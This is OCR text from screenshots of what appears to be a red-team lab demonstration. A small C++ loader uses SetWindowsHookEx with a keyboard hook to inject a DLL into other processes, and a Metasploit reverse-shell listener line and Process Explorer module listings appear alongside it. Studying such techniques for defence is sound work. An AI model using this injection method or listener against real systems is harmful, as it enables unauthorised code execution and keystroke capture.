 fg
fg 81x71
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.5:443
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Mantvydas Baranauskas MB
Debug x64 Local Windows Debugger
Solution Explorer
dllmain.cpp hooks.cpp
hooks (Global Scope) main()
1 #include "pch.h"
2 #include <iostream>
3 #include <Windows.h>
4
5 int main()
6 {
7 HMODULE library = LoadLibraryA("dllhook.dll");
8 HOOKPROC hookProc = (HOOKPROC)GetProcAddress(library, "spotlessExport");
9
10 HHOOK hook = SetWindowsHookEx(WH_KEYBOARD, hookProc, library, 0);
11 Sleep(10*1000);
12 UnhookWindowsHookEx(hook);
13
14 return 0;
15
16 }
100 %
Output
Show output from: Debug
'hooks.exe' (Win32): Loaded 'C:\Windows\System32\vcruntime140d.dll'. Cannot find or open the PDB file.
'hooks.exe' (Win32): Loaded 'C:\Windows\System32\ucrtbased.dll'. Cannot find or open the PDB file.
'hooks.exe' (Win32): Loaded 'C:\Windows\System32\imm32.dll'. Cannot find or open the PDB file.
'hooks.exe' (Win32): Loaded '\\VBoxSvr\Experiments\CodeInjection\hooking\hooks\x64\Debug\dllhook.dll'. Symbols loac
BasepIsRemovableMedia: Host device is removable, Shim cache deactivated
The program '[2672] hooks.exe' has exited with code 0 (0x0).
Error List Output
Ready Ln 16 Col 2 Ch 2 INS Add to Source Control
File Options View Process Find DLL Users Help
Process CPU Private Bytes Working Set PID Description Company Name User Name
ServiceHub.SettingsH... < 0.01 42,676 K 72,508 K 1556 ServiceHub.Host.CLR.x86 Microsoft WS01\mantvydas
ServiceHub.DataWar... 32,900 K 46,952 K 8060 ServiceHub.Host.CLR.x64 Microsoft WS01\mantvydas
vcpkgsrv.exe < 0.01 28,600 K 16,376 K 5612 Microsoft (R) Visual C++ Pac... Microsoft Corporation WS01\mantvydas
vcpkgsrv.exe 35,440 K 96,968 K 1472 Microsoft (R) Visual C++ Pac... Microsoft Corporation WS01\mantvydas
MSBuild.exe 26,840 K 37,680 K 7960 MSBuild.exe Microsoft Corporation WS01\mantvydas
conhost.exe 6,520 K 10,868 K 6280 Console Window Host Microsoft Corporation WS01\mantvydas
ScriptedSandbox64.exe 71,388 K 98,116 K 4388 ScriptedSandbox64.exe Microsoft Corporation WS01\mantvydas
procexp64.exe 4.84 26,196 K 49,280 K 8152 Sysinternals Process Explorer Sysinternals - www.sysinter... WS01\mantvydas
notepad.exe 2,852 K 15,420 K 7964 Notepad Microsoft Corporation WS01\mantvydas
mspdbsrv.exe 1,148 K 4,520 K 4168 Microsoft® Program Database Microsoft Corporation WS01\mantvydas
Name Description Company Name Path
advapi32.dll Advanced Windows 32 Base API Microsoft Corporation C:\Windows\System32\advapi32.dll
bcrypt.dll Windows Cryptographic Primitives ... Microsoft Corporation C:\Windows\System32\bcrypt.dll
bcryptprimitives.dll Windows Cryptographic Primitives ... Microsoft Corporation C:\Windows\System32\bcryptprimitives.dll
cfgmgr32.dll Configuration Manager DLL Microsoft Corporation C:\Windows\System32\cfgmgr32.dll
clbcatq.dll COM+ Configuration Catalog Microsoft Corporation C:\Windows\System32\clbcatq.dll
combase.dll Microsoft COM for Windows Microsoft Corporation C:\Windows\System32\combase.dll
comctl32.dll User Experience Controls Library Microsoft Corporation C:\Windows\WinSxS\amd64_microsoft.windows.common-c...
comdlg32.dll Common Dialogues DLL Microsoft Corporation C:\Windows\System32\comdlg32.dll
CoreMessaging.dll Microsoft CoreMessaging Dll Microsoft Corporation C:\Windows\System32\CoreMessaging.dll
CoreUIComponents.... Microsoft Core UI Components Dll Microsoft Corporation C:\Windows\System32\CoreUIComponents.dll
crypt32.dll Crypto API32 Microsoft Corporation C:\Windows\System32\crypt32.dll
cryptbase.dll Base cryptographic API DLL Microsoft Corporation C:\Windows\System32\cryptbase.dll
cryptsp.dll Cryptographic Service Provider API Microsoft Corporation C:\Windows\System32\cryptsp.dll
dwmapi.dll Microsoft Desktop Window Manag... Microsoft Corporation C:\Windows\System32\dwmapi.dll
efswrt.dll Storage Protection Windows Runti... Microsoft Corporation C:\Windows\System32\efswrt.dll
gdi32.dll GDI Client DLL Microsoft Corporation C:\Windows\System32\gdi32.dll
gdi32full.dll GDI Client DLL Microsoft Corporation C:\Windows\System32\gdi32full.dll
iertutil.dll Run time utility for Internet Explorer Microsoft Corporation C:\Windows\System32\iertutil.dll
imm32.dll Multi-User Windows IMM32 API Cli... Microsoft Corporation C:\Windows\System32\imm32.dll
IPHLPAPI.DLL IP Helper API Microsoft Corporation C:\Windows\System32\IPHLPAPI.DLL
kernel.appcore.dll AppModel API Host Microsoft Corporation C:\Windows\System32\kernel.appcore.dll
kernel32.dll Windows NT BASE API Client DLL Microsoft Corporation C:\Windows\System32\kernel32.dll
KernelBase.dll Windows NT BASE API Client DLL Microsoft Corporation C:\Windows\System32\KernelBase.dll
locale.nls C:\Windows\System32\locale.nls
mpr.dll Multiple Provider Router DLL Microsoft Corporation C:\Windows\System32\mpr.dll
MrmCoreR.dll Microsoft Windows MRM Microsoft Corporation C:\Windows\System32\MrmCoreR.dll
msasn1.dll ASN.1 Runtime APIs Microsoft Corporation C:\Windows\System32\msasn1.dll
msctf.dll MSCTF Server DLL Microsoft Corporation C:\Windows\System32\msctf.dll
msvcp_win.dll Microsoft® C Runtime Library Microsoft Corporation C:\Windows\System32\msvcp_win.dll
msvcrt.dll Windows NT CRT DLL Microsoft Corporation C:\Windows\System32\msvcrt.dll
notepad.exe Notepad Microsoft Corporation C:\Windows\System32\notepad.exe
notepad.exe.mui Notepad Microsoft Corporation C:\Program Files\WindowsApps\Microsoft.LanguageExperie...
ntdll.dll NT Layer DLL Microsoft Corporation C:\Windows\System32\ntdll.dll
ntmarta.dll Windows NT MARTA provider Microsoft Corporation C:\Windows\System32\ntmarta.dll
ole32.dll Microsoft OLE for Windows Microsoft Corporation C:\Windows\System32\ole32.dll
oleacc.dll Active Accessibility Core Component Microsoft Corporation C:\Windows\System32\oleacc.dll
oleaccrc.dll Active Accessibility Resource DLL Microsoft Corporation C:\Windows\System32\oleaccrc.dll
oleaut32.dll OLEAUT32.DLL Microsoft Corporation C:\Windows\System32\oleaut32.dll
powrprof.dll Power Profile Helper DLL Microsoft Corporation C:\Windows\System32\powrprof.dll
profapi.dll User Profile Basic API Microsoft Corporation C:\Windows\System32\profapi.dll
CPU Usage: 17.13% Commit Charge: 29.10% Processes: 144 Physical Usage: 33.63%
Untitled - Notepad
File Edit Format View Help
Windows (CRLF) Ln 1, Col 1 100%